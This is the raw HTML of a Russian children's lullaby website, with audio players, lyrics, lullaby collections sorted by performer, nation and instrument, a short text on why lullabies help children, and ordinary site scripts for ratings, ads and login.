visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "560"> <span>3455</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/ne-lozhisya-na-krayu.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/ne-lozhisya-na-krayu" class="player__track-name_active" title = "Не ложися на краю - Валентина Рябкова">
						Не ложися на краю - Валентина Рябкова
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Не ложися на краю</div> <div class="lyrics-author">Валентина Рябкова</div> <p>Баю-баюшки-баю,<br >Не ложися на краю:<br >Придет серенький волчок,<br >Тебя схватит за бочок<br >И утащит во лесок,<br >Под ракитовый кусток;<br >Там птички поют.<br >Тебе спать не дадут.</p> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "872" data-src="/files/media/spyat-ustalye-igrushki-alsu.mp3" preload="none" title="Спят усталые игрушки" > <source src="/files/media/compress/spyat-ustalye-igrushki-alsu.mp3" type="audio/mpeg"> <source src="/files/media/ogg/spyat-ustalye-igrushki-alsu.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/spyat-ustalye-igrushki-alsu.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/spyat-ustalye-igrushki-alsu.mp3" type="audio/mpeg"> </audio> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <div class="player__lyrics player__element_mobile"></div> <a href = "/media/spyat-ustalye-igrushki-alsu" class="player__track-name player__track-name-init" title = "Спят усталые игрушки - Алсу" itemprop="url"> <span class="hidden-on-mobile">Спят усталые игрушки - Алсу</span> <span class="visible-on-mobile">Спят усталые игрушки - Алсу</span> </a> <meta itemprop="name" content="Спят усталые игрушки - Алсу"> <meta itemprop="duration" content="PT2M41S"> <div class="player__length" data-duration="161">2:41</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "872"> <span>2317</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/spyat-ustalye-igrushki-alsu.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/spyat-ustalye-igrushki-alsu" class="player__track-name_active" title = "Спят усталые игрушки - Алсу">
						Спят усталые игрушки - Алсу
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> <a class="show-all-link show-all-link-btn" href="/kolybelnye" onclick="yaCounter46938705.reachGoal('clic'); return true;">Слушать все колыбельные</a> <br/> <br/> <div id="vid_vpaut_div" style=" display:inline-block;width:600px;height:320px" vid_vpaut_pl="21224"></div><script type="text/javascript" src="https://videoroll.net/js/vid_vpaut_script.js" async></script> <div class="banner-container-nested hidden-on-tablet"> </div><br/> </div> <div class="osprey-grid-3 osprey-grid-12-tablet osprey-grid-12-mobile osprey-grid-no-padding-on-mobile tablet-padding-top-block"> <input class="accordion-input" type="checkbox" id="compilations-main-0"> <label for="compilations-main-0" class="page-heading-h2 page-heading-h2_greeny heading-accordion page-heading-h2_sidebar">Колыбельные по исполнителям</label> <div class="accordion-block"> <ul class="dotted-list dotted-list_sidebar"> <li> <a href="/kolybelnye/ispolniteli/valentina-ryabkova">Валентина Рябкова</a> </li> <li> <a href="/kolybelnye/ispolniteli/vera-dvoryaninova">Вера Дворянинова</a> </li> <li> <a href="/kolybelnye/ispolniteli/natalya-faustova">Наталья Фаустова</a> </li> <li> <a href="/kolybelnye/ispolniteli/yuliya-chernyshova">Юлия Чернышова</a> </li> <li> <a href="/kolybelnye/ispolniteli/anna-german">Анна Герман</a> </li> <li> <a href="/kolybelnye/ispolniteli/alsu">Алсу</a> </li> <li> <a href="/kolybelnye/ispolniteli/zhenya-lyubich">Женя Любич</a> </li> <li> <a href="/kolybelnye/ispolniteli/motsart">Моцарт</a> </li> <li> <a href="/kolybelnye/ispolniteli/brams">Брамс</a> </li> <li> <a href="/kolybelnye/ispolniteli/tatyana-bulanova">Татьяна Буланова</a> </li> <li> <a href="/kolybelnye/ispolniteli/sati-kazanova">Сати Казанова</a> </li> <li> <a href="/kolybelnye/ispolniteli/hyurrem-sultan-merem-uzerli">Хюррем Султан (Мерьем Узерли)</a> </li> <li> <a href="/kolybelnye/ispolniteli/irina-dubtsova">Ирина Дубцова</a> </li> <li> <a href="/kolybelnye/ispolniteli/pi-chajkovskij">П.И. Чайковский</a> </li> <li> <a href="/kolybelnye/ispolniteli/elena-frolova">Елена Фролова</a> </li> <li> <a href="/kolybelnye/ispolniteli/irina-surina">Ирина Сурина</a> </li> <li> <a href="/kolybelnye/ispolniteli/valentina-tolkunova">Валентина Толкунова</a> </li> <li> <a href="/kolybelnye/ispolniteli/oleg-anofriev">Олег Анофриев</a> </li> <li> <a href="/kolybelnye/ispolniteli/elena-kamburova">Елена Камбурова</a> </li> </ul> <a class="show-all-link" href="/kolybelnye/ispolniteli">Все исполнители</a> </div> </div> </div> </div> </section> <section class="osprey-page-section animals-bg"> <div class="osprey-page-section-content"> <div class="osprey-grid-container"> <div class="osprey-grid-12 osprey-grid-no-padding-on-mobile"> <input class="accordion-input" type="checkbox" id="compilations-main-1"> <label for="compilations-main-1" class="page-heading-h2 page-heading-h2_note heading-accordion">Популярные подборки колыбельных песен</label> <div class="accordion-block"> <div class="compilations"> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/girls.jpg" href="/kolybelnye/podborki/dlya-devochki-dlya-docheri">Для девочки, для дочери</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/cartoons.jpg" href="/kolybelnye/podborki/iz-multfilmov">Из мультфильмов</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/modern.jpg" href="/kolybelnye/podborki/sovremennye-kolybelnye">Современные колыбельные</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/boys.jpg" href="/kolybelnye/podborki/dlya-malchika-dlya-syna">Для мальчика, для сына</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/movies.jpg" href="/kolybelnye/podborki/iz-filmov">Из фильмов</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/image-5.jpg" href="/kolybelnye/podborki/starye-kolybelnye">Старые колыбельные</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/modern.jpg" href="/kolybelnye/podborki/zhenskij-golos">Женский голос</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/image-3.jpg" href="/kolybelnye/podborki/muzhskoj-golos">Мужской голос</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/pic-ussr.jpg" href="/kolybelnye/podborki/sovetskie-kolybelnye">Советские колыбельные</a> </div> <a class="show-all-link" href="/kolybelnye/podborki">Все подборки колыбельных песен</a> </div> </div> </div> </div> </section> <section class="osprey-page-section"> <div class="osprey-page-section-content"> <div class="osprey-grid-container"> <div class="osprey-grid-12 osprey-grid-no-padding-on-mobile"> <input class="accordion-input" type="checkbox" id="compilations-main-2"> <label for="compilations-main-2" class="page-heading-h2 page-heading-h2_globe heading-accordion">Колыбельные народов мира</label> <div class="accordion-block"> <ul class="dotted-list dotted-list_two-columns-on-tablet"> <li> <a href="/kolybelnye/narody-mira/russkiye-narodnye-kolybelnye">Русские народные колыбельныe</a> </li> <li> <a href="/kolybelnye/narody-mira/anglijskie-kolybelnye">Английские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/armyanskie-kolybelnye">Армянские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/afrikanskie-kolybelnye">Африканские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/belorusskiye-kolybelnye">Белорусские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/grecheskie-kolybelnye">Греческие колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/gruzinskie-kolybelnye">Грузинские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/evrejskie-kolybelnye">Еврейские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/indijskie-kolybelnye">Индийские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/ispanskie-kolybelnye">Испанские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/italyanskie-kolybelnye">Итальянские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/kazahskie-kolybelnye">Казахские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/kitajskie-kolybelnye">Китайские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/nemetskie-kolybelnye">Немецкие колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/norvezhskie-kolybelnye">Норвежские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/polskie-kolybelnye">Польские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/turetskie-kolybelnye">Турецкие колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/ukrainskie">Украинские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/frantsuzskie-kolybelnye">Французские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/finskie-kolybelnye">Финские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/tsyganskie-kolybelnye">Цыганские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/shvedskie">Шведские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/yaponskie-kolybelnye">Японские колыбельные</a> </li> <li> <a href="/kolybelnye/narody-mira/kolybelnye-drugih-narodov-mira">Колыбельные других народов мира</a> </li> </ul> <a class="show-all-link" href="/kolybelnye/narody-mira">Все колыбельные народов мира</a> </div> </div> </div> <div class="banner-container-full-width hidden-on-mobile"> <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:inline-block;width:970px;height:90px" data-ad-client="ca-pub-4324700264658978" data-ad-slot="8899227224"></ins> <script>
				try{ (adsbygoogle = window.adsbygoogle || []).push({}); } catch(e){ console.log(e); }
			</script> </div> <div class="osprey-grid-container"> <div class="osprey-grid-12 osprey-grid-no-padding-on-mobile"> <input class="accordion-input" type="checkbox" id="compilations-main-3"> <label for="compilations-main-3" class="page-heading-h2 page-heading-h2_doublenote heading-accordion">Колыбельные по типу музыкального инструмента</label> <div class="accordion-block osprey-grid-container"> <div class="osprey-grid-3 osprey-grid-6-tablet osprey-grid-12-mobile"> <a class="musical-instruments musical-instruments_guitar lozad" data-background-image="/files/categories/piano.png" href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-fortepiano">Колыбельные на фортепиано</a> </div> <div class="osprey-grid-3 osprey-grid-6-tablet osprey-grid-12-mobile"> <a class="musical-instruments musical-instruments_guitar lozad" data-background-image="/files/categories/guitar.png" href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-gitare">Колыбельные на гитаре</a> </div> <div class="osprey-grid-3 osprey-grid-6-tablet osprey-grid-12-mobile"> <a class="musical-instruments musical-instruments_guitar lozad" data-background-image="/files/categories/violin.png" href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-skripke">Колыбельные на скрипке</a> </div> <div class="osprey-grid-3 osprey-grid-6-tablet osprey-grid-12-mobile"> <a class="musical-instruments musical-instruments_guitar lozad" data-background-image="/files/categories/cello.png" href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-violoncheli">Колыбельные на виолончели</a> </div> </div> </div> </div> </div> </section> <section class="osprey-page-section animals-bg"> <div class="osprey-page-section-content"> <div class="osprey-grid-container"> <div class="osprey-grid-12 osprey-grid-no-padding-on-mobile"> <input class="accordion-input" type="checkbox" id="compilations-main-4"> <label for="compilations-main-4" class="page-heading-h2 page-heading-h2_note heading-accordion">Другие подборки колыбельных песен</label> <div class="compilations accordion-block"> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/image-1.jpg" href="/kolybelnye/podborki/kolybelnye-prirody">Колыбельные природы</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/classic.jpg" href="/kolybelnye/podborki/klassicheskaya-muzyka">Классическая музыка</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/pic-animalz.jpg" href="/kolybelnye/podborki/kolybelnye-pro-zhivotnyh">Колыбельные про животных</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/image-4.jpg" href="/kolybelnye/podborki/pravoslavnye-kolybelnye">Православные колыбельные</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/pic-voice.jpg" href="/kolybelnye/podborki/tolko-golos">Только голос</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/image-6.jpg" href="/kolybelnye/podborki/tolko-muzyka">Только музыка</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/pic-bear.jpg" href="/kolybelnye/podborki/kolybelnaya-medveditsy">Колыбельная медведицы</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/rufolk.jpg" href="/kolybelnye/podborki/spi-moya-radost-usni">Спи, моя радость, усни</a> <a class="compilations__item compilations__item_cat lozad" data-background-image="/files/categories/pic-bayu-bai.jpg" href="/kolybelnye/podborki/bayu-bayushki-bayu">Баю-баюшки-баю</a> <a class="show-all-link" href="/kolybelnye/podborki">Все подборки колыбельных песен</a> </div> </div> </div> </div> </section> <section class="osprey-page-section"> <div class="osprey-page-section-content"> <div class="osprey-grid-container"> <div class="osprey-grid-12"> <div class="page-heading-h1 page-heading-h1_why">Для чего нужны колыбельные песни. А вы знали?
				</div> </div> </div> <div class="osprey-grid-container"> <div class="osprey-grid-6 osprey-grid-6-tablet hidden-on-mobile"> <p class="page-text marked-text">Колыбельные песни - лучшее средство для детей, которые не хотят засыпать. Спокойные мелодии с простым мотивом убаюкают
					самых активных малышей и подарят им глубокий, здоровый сон. А песенки с текстом помогут малютке выучить первые слова
					и расширить представления о мире.
				</p> <p class="page-text marked-text">С древних времен мамы поют своим детям колыбельные, устанавливая с ними прочную связь, которая сохраняется всю жизнь.
					В каждой стране свои традиционные колыбельные мотивы. В их сюжетах отражена история и культура разных народов. Но есть
					то, что объединяет абсолютно все колыбельные – и старинные, и современные. Они наполнены материнской любовью, теплом
					и лаской. Малыш чувствует это, даже если не понимает слов.
				</p> </div> <div class="osprey-grid-6 osprey-grid-6-tablet osprey-grid-12-mobile"> <ul class="marked-list"> <li>Ребенок быстрее успокаивается, высыпается и радует родителей хорошим настроением после сна</li> <li>Малыш растет более спокойным и уравновешенным, чем дети, засыпающие под звук телевизора и посторонние шумы</li> <li>Колыбельные дают ребенку знания о мире, природе, животных и других людях. Он не боится всего неизведанного и видит в
						окружающих друзей, а не врагов</li> <li>Ребенок учится не только слышать, но и слушать. Его внимание улучшается, мышление становится осознанным, а речь развивается
						быстрее</li> </ul> </div> </div> </div> </section> </main> <section class="rating " itemscope="" itemtype="https://schema.org/Product"> <meta itemprop="name" content="Колыбельные песни для малышей (896 штук) слушать онлайн - Колыбельные-песни.рф"> <meta itemprop="description" content="Слушать онлайн колыбельные песни для  детей и их родителей. Для вас аудио, видео, тексты, аккорды и ноты колыбельных песен"> <meta itemprop="image" content="/design/default_1/images/header/logo.png"> <div itemprop="offers" itemscope="" itemtype="http://schema.org/Offer"> <meta itemprop="price" content="0"> <meta itemprop="priceCurrency" content="RUB"> <meta itemprop="url" content="https://xn----9sbmabsiicuddu3a5lep.xn--p1ai"> <link itemprop="availability" href="http://schema.org/InStock"> </div> <div class="rating__clmn"> <div class="rating__in"> <h2 class="rating__h page-heading-h1">Оцените качество информации на странице:</h2> <form action="#" class="rating__form" itemscope="" itemprop="aggregateRating" itemtype="https://schema.org/AggregateRating"> <svg xmlns="http://www.w3.org/2000/svg" hidden="" style="display: none;"> <symbol id="icon-star" viewBox="0 0 16 16"> <path d="M15.975 5.797a.469.469 0 00-.378-.319l-4.959-.721L8.42.257a.469.469 0 00-.841 0l-2.218 4.5L.4 5.478a.469.469 0 00-.26.8l3.588 3.5-.847 4.942a.469.469 0 00.68.494L8 12.881l4.436 2.333a.469.469 0 00.68-.494l-.847-4.942 3.589-3.5a.469.469 0 00.117-.481z"></path> </symbol> </svg> <div class="stars rating__stars"> <input type="radio" id="stars-5" name="rating" value="5" class="stars__itm"> <label class="stars__lbl" for="stars-5"> <svg class="icon"><use href="#icon-star"></use></svg> </label> <input type="radio" id="stars-4" name="rating" value="4" class="stars__itm"> <label class="stars__lbl" for="stars-4"> <svg class="icon"><use href="#icon-star"></use></svg> </label> <input type="radio" id="stars-3" name="rating" value="3" class="stars__itm"> <label class="stars__lbl" for="stars-3"> <svg class="icon"><use href="#icon-star"></use></svg> </label> <input type="radio" id="stars-2" name="rating" value="2" class="stars__itm"> <label class="stars__lbl" for="stars-2"> <svg class="icon"><use href="#icon-star"></use></svg> </label> <input type="radio" id="stars-1" name="rating" value="1" class="stars__itm"> <label class="stars__lbl" for="stars-1"> <svg class="icon"><use href="#icon-star"></use></svg> </label> </div> <div class="rating__stat">
				Средняя оценка:
				<span class="page_rate">4.6</span>
				(<span class="page_rating_count">23 703 голоса</span>)
			</div> <meta itemprop="worstRating" content="1"> <meta itemprop="bestRating" content="5"> <meta itemprop="ratingValue" content="4.6"> <meta itemprop="ratingCount" content="23703"> </form> </div> </div> </section> <script>
	document.querySelectorAll('.rating__form input[name="rating"]').forEach(input => {
		input.addEventListener('change', function() {
			var rate = this.value; // Получаем значение выбранной радиокнопки
			var pageUrl = location.pathname; // Получаем текущий URL страницы

			// Отправляем данные на сервер
			var xhr = new XMLHttpRequest();
			xhr.open('POST', '/ajax/rating_page.php', true);
			xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
			xhr.onreadystatechange = function() {
				if (xhr.readyState === 4 && xhr.status === 200) {
					var response = JSON.parse(xhr.responseText);
					// Обработка успешного ответа
					console.log('Оценка отправлена:', response);
					// Обновляем отображение средней оценки и количества голосов
					document.querySelector('.page_rate').textContent = response.rate;
					document.querySelector('.page_rating_count').textContent = response.rating_count + ' голосов';
				} else if (xhr.readyState === 4) {
					// Обработка ошибки
					console.error('Ошибка отправки оценки:', xhr.responseText);
				}
			};
			xhr.send('page=' + encodeURIComponent(pageUrl) + '&rate=' + encodeURIComponent(rate));
		});
	});


</script> <footer class="footer" itemscope itemtype="https://schema.org/WPFooter"> <div class="footer-content"> <div class="logo_footer"> <img class="logo__img hidden-on-mobile lozad" src="[data-uri]" data-src="/design/default_1/images/header/logo.png" alt="Колыбельные-песни.рф"> <div class="footer-copyright-and-policy"> <span class="footer-copyright-and-policy__copyright">&copy;<span itemprop="copyrightYear">2026</span>. <span itemprop="copyrightHolder">Колыбельные-песни.рф</span> - колыбельные песни для самых маленьких</span> <div class="footer-copyright-and-policy__links"> <a class="inline-link inline-link_inline-block inline-link_white" href="/policy">Политика конфиденциальности</a> <span>&nbsp;&nbsp;|&nbsp;&nbsp;</span> <a class="inline-link inline-link_inline-block inline-link_white" href="/feedback">Обратная связь</a> <span>&nbsp;&nbsp;|&nbsp;&nbsp;</span> <a class="inline-link inline-link_inline-block inline-link_white" href="/dlya-pravoobladatelej">Для правообладателей</a> </div> </div> </div> </div> </footer> <div class="modal-container"> <div class="login-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">ВОЙТИ</div> <form action = "/user/login" method = "POST"> <div>
				Авторизируйтесь, чтобы использовать плейлисты.
			</div> <input type = hidden name = 'action' value = 'login'> <input type = hidden name = 'login' value = '1'> <input class="modal-input" type="text" name='email' placeholder="Email" data-format=".+" data-notice="Введите Email" maxlength="255" > <input class="modal-input" type="password" name="password" placeholder="Пароль" data-format=".+" data-notice="Введите пароль" value="" required> <div> <a class="inline-link inline-link_inline-block" href="/user/register">Регистрация</a> <a class="inline-link inline-link_inline-block" href="/user/password_remind">Восстановить пароль</a> </div> <button class="modal-submit">ВХОД</button> </form> <div class="page-heading-h3 page-heading-h3_padding-bottom-15">Авторизация через социальные сети:</div> <div id="uLogin" data-ulogin="display=panel;theme=flat;fields=first_name,last_name;providers=vkontakte,odnoklassniki,mailru,facebook;hidden=;callback=preview;mobilebuttons=0;" data-ulogin-inited="1509651883382"></div> <div class="ulogin-buttons-container" style="margin: 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: default; float: none; position: relative; display: inline-block; width: 168px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; max-width: 100%; vertical-align: top; line-height: 0;"> <a href = "http://oauth.vk.com/authorize?client_id=6266191&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/vk_request.php&response_type=code" class="ulogin-button-vkontakte" data-uloginbutton="vkontakte" role="button" title="VK" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -36px / 32px no-repeat;"></a> <a href="http://www.odnoklassniki.ru/oauth/authorize?client_id=1258650880&response_type=code&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/ok_request.php" class="ulogin-button-odnoklassniki" data-uloginbutton="odnoklassniki" role="button" title="Odnoklassniki" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -70px / 32px no-repeat;"></a> <a href="https://connect.mail.ru/oauth/authorize?client_id=757236&response_type=code&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/mail_request.php" class="ulogin-button-mailru" data-uloginbutton="mailru" role="button" title="Mail.ru" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -104px / 32px no-repeat;"></a> <a href="https://www.facebook.com/dialog/oauth?client_id=1932390223680944&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/fb_request.php&response_type=code&scope=email,user_birthday" class="ulogin-button-facebook" data-uloginbutton="facebook" role="button" title="Facebook" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -138px / 32px no-repeat;"></a> </div> </div> <div class="register-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">ЗАРЕГИСТРИРОВАТЬСЯ</div> <form class = "form-register" action = "/user/register" method = "POST"> <input type = hidden name = 'action' value = 'register'> <input type = hidden name = 'login' value = '1'> <input class="modal-input" type="text" name='name' value="" placeholder="Имя пользователя" data-format=".+" data-notice="Введите имя пользователя" maxlength="255" > <input class="modal-input" type="text" name='email' placeholder="Email" value="" data-format=".+" data-notice="Введите Email" maxlength="255" > <input class="modal-input" type="password" name="password" placeholder="Пароль" data-format=".+" data-notice="Введите пароль" value="" required> <input class="modal-input" type="password" name="password2" placeholder="Повторите пароль" data-format=".+" data-notice="Введите пароль" value="" required> <script>
      var reCaptcha = [];      
	  var reCaptchaScriptInit=false;
	  var myCallBackCaptcha = function() {
		
		if(!reCaptchaScriptInit) {
			
			$("body").append("<script src='https://google.com/recaptcha/api.js?onload=myCallBackCaptcha&render=explicit' async='' defer=''><\/script>");
			reCaptchaScriptInit = true;
			return;
		}
		
		var caps =  $("body").find(".g-recaptcha:visible");
		for(var i = 0; i < caps.length; i++){
			var flag = false;
			try {
				flag = caps[i].offsetTop  >=  window.pageYOffset && (caps[i].offsetTop + caps[i].offsetHeight)  <= (window.pageYOffset + window.innerHeight);
				// console.log(flag);
			} catch(e) {
				flag = true;
			}
			if (flag) {
				reCaptcha[i] = caps[i];
				caps[i].id = 'recaptcha' + i;
				caps[i].classList.remove('g-recaptcha');
				var reCaptcha1 = grecaptcha.render('recaptcha' + i, {
				  'sitekey' : "6LdkWjkUAAAAAOAxz9vQouN-xeS5OwfqY-E1KvDL", 
				  'theme' : 'light'
				});
				$(caps[i]).removeClass("g-recaptcha");
			}
        }    
      };
    </script> <div class = "g-recaptcha"></div> <button class="modal-submit">Зарегистрироваться</button> </form> <div class="page-heading-h3 page-heading-h3_padding-bottom-15">Авторизация через социальные сети:</div> <div id="uLogin" data-ulogin="display=panel;theme=flat;fields=first_name,last_name;providers=vkontakte,odnoklassniki,mailru,facebook;hidden=;callback=preview;mobilebuttons=0;" data-ulogin-inited="1509651883382"></div> <div class="ulogin-buttons-container" style="margin: 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: default; float: none; position: relative; display: inline-block; width: 168px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; max-width: 100%; vertical-align: top; line-height: 0;"> <a href = "http://oauth.vk.com/authorize?client_id=6266191&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/vk_request.php&response_type=code" class="ulogin-button-vkontakte" data-uloginbutton="vkontakte" role="button" title="VK" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -36px / 32px no-repeat;"></a> <a href="http://www.odnoklassniki.ru/oauth/authorize?client_id=1258650880&response_type=code&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/ok_request.php" class="ulogin-button-odnoklassniki" data-uloginbutton="odnoklassniki" role="button" title="Odnoklassniki" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -70px / 32px no-repeat;"></a> <a href="https://connect.mail.ru/oauth/authorize?client_id=757236&response_type=code&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/mail_request.php" class="ulogin-button-mailru" data-uloginbutton="mailru" role="button" title="Mail.ru" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -104px / 32px no-repeat;"></a> <a href="https://www.facebook.com/dialog/oauth?client_id=1932390223680944&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/fb_request.php&response_type=code&scope=email,user_birthday" class="ulogin-button-facebook" data-uloginbutton="facebook" role="button" title="Facebook" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -138px / 32px no-repeat;"></a> </div> </div> <div class="feedback-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">Сообщить об ошибке</div> <form class = "form-feedback" action = "/ajax/mail.php" method = "POST"> <input type = hidden name = 'feedback' value = '' > <input type = hidden name = 'title' value = 'Ошибка на сайте колыбельных песен' > <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_1" value = "Не работает аудиозапись"> <label class="filters-item__label" for="error_1">Не работает аудиозапись</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_2" value = "Не работает видео"> <label class="filters-item__label" for="error_2">Не работает видео</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_3" value = "Неправильный текст, несоответствие, опечатка"> <label class="filters-item__label" for="error_3">Неправильный текст, несоответствие, опечатка</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_4" value = "Другое"> <label class="filters-item__label" for="error_4">Другое</label> </div> <textarea class="modal-input" data-format=".+" placeholder="Ваш комментарий... (не обязательно)" name="message" ></textarea> <button class="modal-submit">Отправить</button> </form> </div> </div> </div> <meta itemprop="custom" content="end_page_content"> <div class="player-mobile-menu-page" id="player-mobile-menu"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <div class="player-mobile-menu__track-name">Баю-баюшки баю - русская народная колыбельная</div> <a class="show-all-link show-all-link_player-mobile-menu" href="#">На страницу колыбельной</a> <div class="close-mobile-button">x</div> </div> <div class="ws-block"> <button class="player__loop">Зациклить</button> <a class="player-mobile-menu__link-to-video" href="#">Смотреть клип</a> 